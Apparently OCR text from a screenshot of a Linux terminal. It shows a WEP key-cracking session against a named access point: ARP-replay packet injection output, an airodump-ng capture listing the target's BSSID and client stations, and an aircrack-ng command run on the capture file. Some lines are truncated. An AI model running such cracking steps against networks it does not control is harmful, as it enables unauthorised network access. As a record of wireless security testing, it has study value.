 Applications Raccourcis Système 21:02 hn
hn@anonymous: ~
Fichier Édition Affichage Rechercher Terminal Aide
Read 65306 packets (got 22495 ARP requests and 12098 ACKs), sent 12885 pa
Read 65579 packets (got 22588 ARP requests and 12148 ACKs), sent 12936 pa
Read 65836 packets (got 22679 ARP requests and 12195 ACKs), sent 12986 pa
Read 66090 packets (got 22768 ARP requests and 12243 ACKs), sent 13036 pa
Read 66348 packets (got 22861 ARP requests and 12291 ACKs), sent 13086 pa
Read 66598 packets (got 22949 ARP requests and 12338 ACKs), sent 13136 pa
Read 66862 packets (got 23046 ARP requests and 12389 ACKs), sent 13187 pa
Read 67103 packets (got 23128 ARP requests and 12432 ACKs), sent 13235 pa
Read 67396 packets (got 23230 ARP requests and 12488 ACKs), sent 13286 pa
Read 67662 packets (got 23320 ARP requests and 12534 ACKs), sent 13336 pa
Read 67921 packets (got 23411 ARP requests and 12580 ACKs), sent 13387 pa
Read 68187 packets (got 23503 ARP requests and 12630 ACKs), sent 13437 pa
Read 68434 packets (got 23590 ARP requests and 12678 ACKs), sent 13487 pa
Read 68698 packets (got 23682 ARP requests and 12727 ACKs), sent 13536 pa
Read 68945 packets (got 23768 ARP requests
Read 69205 packets (got 23857 ARP requests
Read 69457 packets (got 23942 ARP requests
Read 69708 packets (got 24029 ARP requests
Read 69977 packets (got 24118 ARP requests
Read 70234 packets (got 24205 ARP requests
Read 70509 packets (got 24300 ARP requests
.(499 pps)
hn@anonymous: ~
Fichier Édition Affichage Rechercher Terminal Aide
CH 1 ][ Elapsed: 2 mins ][ 2011-08-11 21:02
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:19:70:28:FC:48 -56 100 1067 24459 771 1 54e. WPA WEP OPN bbox2-710c
BSSID STATION PWR Rate Lost Frames Probe
00:19:70:28:FC:48 00:11:22:33:44:55 0 0 - 1 215737 24484
0:19:70:28:FC:48 70:F1:A1:18:50:41 -54 36e-48e 0 13024
00:19:70:28:FC:48 70:F1:A1:18:50:41 -54 48e-48e 0 15765
00:19:70:28:FC:48 60:33:4B:3E:A6:CB -66 1e- 5 0 66
hn@anonymous: ~
Fichier Édition Affichage Rechercher Terminal Aide
hn@anonymous:~$ sudo aircrack-ng -b 00:19:70:28:FC:48 HOME-01.cap
[hn@anonymous: ~] hn@anonymous: ~ hn@anonymous: ~ hn@anonymous: ~